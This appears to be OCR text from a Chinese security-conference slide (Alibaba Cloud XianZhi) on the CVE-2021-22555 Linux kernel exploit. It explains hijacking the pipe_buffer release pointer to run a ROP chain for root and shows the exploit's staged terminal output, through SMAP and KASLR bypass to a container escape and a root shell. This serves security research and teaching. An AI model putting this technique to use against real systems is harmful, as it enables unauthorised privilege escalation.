 2. Previous Exploit
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
• 以CVE-2021-22555为例：
⑩将pipe_buffer->pipe_buf_operations->release指针劫持为一条栈迁移指令。在
close掉相应pipe fd时，会调用该release指针，走到我们可控的执行流，提前在内核堆上布置ROP链，
调用
commit_creds(prepare_kernel_cred(0))+swapgs_restore_regs_and_return_to_usermode
的ROP链来提权。
john@ubuntu: ~/Desktop/cve/CVE-2021-22555
/exp $ uname -a
Linux (none) 5.11.14 #2 SMP Tue Sep 21 17:46:37 PDT 2021 x86_64 GNU/Linux
/exp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/exp $ ./exploit
[+] STAGE 0: Initialization
[*] Setting up namespace sandbox...
[*] Initializing sockets and message queues...
[+] STAGE 1: Memory corruption
[*] Spraying primary messages...
[*] Spraying secondary messages...
[*] Creating holes in primary messages...
[*] Triggering out-of-bounds write...
x_tables: ip_tables: icmp.0 match: invalid size 8 (kernel) != (user) 3850
[*] Searching for corrupted primary message...
[+] fake_idx:
[+] real_idx:
[+] STAGE 2: SMAP bypass
[*] Freeing real secondary message...
[*] Spraying fake secondary messages...
[*] Leaking adjacent secondary message...
[+] kheap_addr:
[*] Freeing fake secondary messages...
[*] Spraying fake secondary messages...
[*] Leaking primary message...
[+] kheap_addr: ffff888007000000
[+] STAGE 3: KASLR bypass
[*] Freeing fake secondary messages...
[*] Spraying fake secondary messages...
[*] Freeing sk_buff data buffer...
[*] Spraying pipe_buffer objects...
[*] Leaking and freeing pipe_buffer object...
[+] anon_pipe_buf_ops:
[+] kbase_addr: ffffffff81000000
[+] STAGE 4: Kernel code execution
[*] Spraying fake pipe_buffer objects...
[*] Releasing pipe_buffer objects...
[*] Checking for root...
[+] Root privileges gained.
[+] STAGE 5: Post-exploitation
[*] Escaping container...
[*] Cleaning up...
[*] Popping root shell...
先知社区